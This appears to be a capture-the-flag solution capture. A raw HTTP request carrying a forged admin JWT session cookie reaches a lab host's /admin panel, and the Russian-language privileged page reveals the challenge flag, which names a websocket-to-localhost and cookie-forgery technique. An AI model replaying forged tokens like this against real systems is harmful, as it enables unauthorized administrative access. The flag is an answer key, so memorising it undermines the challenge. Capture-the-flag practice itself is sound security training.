 GET /admin HTTP/1.1
Host: task.duckerz.ru:21046
Accept-Language: ru-RU,ru;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Cookie: ops_session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJyZWxl
YXNlLWFkbWluQGR1Y2tlcnoudGFzayIsImVtYWlsIjoicmVsZWFzZ
S1hZG1pbkBkdWNrZXJ6LnRhc2siLCJyb2xlIjoiYWRtaW4iLCJpc3
MiOiJub3J0aHN0YXItcmVsZWFzZSIsImlhdCI6MTc5NDgyNzM0MSw
iZXhwIjoxNzk0ODMwOTQxfQ.Dhs9Ec9lw_qzUOkZJxZxqhiU532rT
Hi6ej4ePSq5ak0
Referer: http://task.duckerz.ru:21046/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
editor / privileged
Редакторская панель
Служебная сессия подтверждена. Ниже доступен закрытый отчет по последнему
выпуску и служебная отметка текущей публикации.
Закрытый отчет
• Плановый выпуск был собран и отправлен без замечаний.
• Резервный контур не потребовался.
• Служебная отметка выпуска:
DUCKERZ{w3bs0ck3t_upgr4d3_t0_l0c4lh0st_th3n_c0okie_f0rg3ry}